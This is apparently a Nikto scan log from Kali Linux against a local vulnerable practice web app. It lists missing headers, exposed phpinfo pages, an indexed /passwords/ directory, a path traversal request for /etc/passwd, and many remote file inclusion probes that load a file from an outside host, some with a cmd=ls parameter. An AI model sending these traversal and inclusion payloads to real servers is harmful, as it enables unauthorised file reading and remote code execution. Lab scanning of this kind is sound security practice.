 ┌──(kali㉿kali)-[~/entornos-vulnerables-cristian]
└─$ nikto -h 172.19.0.4
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP:          172.19.0.4
+ Target Hostname:    172.19.0.4
+ Target Port:        80
+ Start Time:         2025-03-31 07:20:24 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.62 (Debian)
+ /: Retrieved x-powered-by header: PHP/8.4.4.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: Uncommon header 'logged-in-user' found, with contents: .
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.
sing-content-type-header/
+ /: Cookie PHPSESSID created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /: Cookie showhints created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /robots.txt: contains 7 entries which should be manually viewed. See: https://developer.mozilla.org/en-US/docs/Glossary/Robots.txt
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /index.php?page=../../../../../../../../../../etc/passwd: The PHP-Nuke Rocket add-in is vulnerable to file traversal, allowing an attacker to view any file on the host. (probably Rocke
+ /phpinfo.php: Output from the phpinfo() function was found.
+ /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /data/: Directory indexing found.
+ /data/: This might be interesting.
+ /includes/: Directory indexing found.
+ /includes/: This might be interesting.
+ /passwords/: Directory indexing found.
+ /passwords/: This might be interesting.
+ /phpinfo.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information. See: CWE-552
+ /index.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information. See: CWE-552
+ /images/: Directory indexing found.
+ /styles/: Directory indexing found.
+ /?_CONFIG[files][functions_page]=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /?npage=-1&content_dir=http://blog.cirt.net/rfiinc.txt%00&cmd=ls: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /?npage=1&content_dir=http://blog.cirt.net/rfiinc.txt%00&cmd=ls: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /?show=http://blog.cirt.net/rfiinc.txt?: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /includes/footer.php?PHPGREETZ_INCLUDE_DIR=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /index.php?1=lol&PAGES[lol]=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /index.php?AML_opensite=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /index.php?AMV_openconfig=1&AMV_serverpath=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /index.php?CONFIG[MWCHAT_Libs]=http://blog.cirt.net/rfiinc.txt?: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /index.php?ConfigDir=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /index.php?DIR_PLUGINS=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /index.php?G_JGALL[inc_path]=http://blog.cirt.net/rfiinc.txt%00: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /index.php?HomeDir=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2
+ /index.php?Lang=AR&Page=http://blog.cirt.net/rfiinc.txt: Remote File Inclusion (RFI) from RSnake's RFI list. See: https://gist.github.com/mubix/5d269c686584875015a2